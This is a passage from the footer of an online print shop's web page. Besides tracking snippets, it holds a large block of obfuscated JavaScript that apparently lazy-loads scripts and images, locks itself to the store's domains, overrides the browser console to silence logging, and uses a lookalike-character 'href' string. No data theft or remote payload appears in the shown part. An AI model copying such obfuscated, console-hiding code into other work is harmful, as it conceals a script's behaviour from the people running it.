            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["13242"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"7d4390aa-67bf-458b-885c-a8c5c06fafa8"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var _0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var _0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return _0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var _0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var _0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return _0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var 